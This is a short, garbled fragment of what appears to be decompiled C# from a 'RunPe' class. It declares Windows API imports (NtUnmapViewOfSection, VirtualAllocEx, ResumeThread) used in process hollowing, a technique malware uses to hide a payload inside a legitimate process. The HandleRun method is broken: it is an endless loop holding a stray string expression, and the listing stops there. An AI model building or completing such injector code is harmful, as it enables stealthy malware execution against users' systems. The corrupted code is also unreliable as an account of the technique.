 C# Start
48 private static extern int NtUnmapViewOfSection(IntPtr process, int baseAddress);
49
50 // Token: 0x06000009 RID: 9
51 [SuppressUnmanagedCodeSecurity]
52 [DllImport("kernel32.dll")]
53 private static extern int VirtualAllocEx(IntPtr handle, int address, int length, int type, int protect);
54
55 // Token: 0x0600000A RID: 10
56 [SuppressUnmanagedCodeSecurity]
57 [DllImport("kernel32.dll")]
58 private static extern int ResumeThread(IntPtr handle);
59
60 // Token: 0x0600000B RID: 11 RVA: 0x00002058 File Offset: 0x00000258
61 public static bool Run(string path, byte[] data)
62 {
63 for (int i = 1; i <= 5; i++)
64 {
65 if (RunPe.HandleRun(path, data, false))
66 {
67 return true;
68 }
69 }
70 return false;
71 }
72
73 // Token: 0x0600000C RID: 12 RVA: 0x00002088 File Offset: 0x00000288
74 private static bool HandleRun(string path, byte[] data, bool compatible)
75 {
76 for (;;)
77 {
78 "\"" + path + "\"";
79 RunPe.StartupInformation startupInformation = default(RunPe.StartupInformation);
80 }
81 }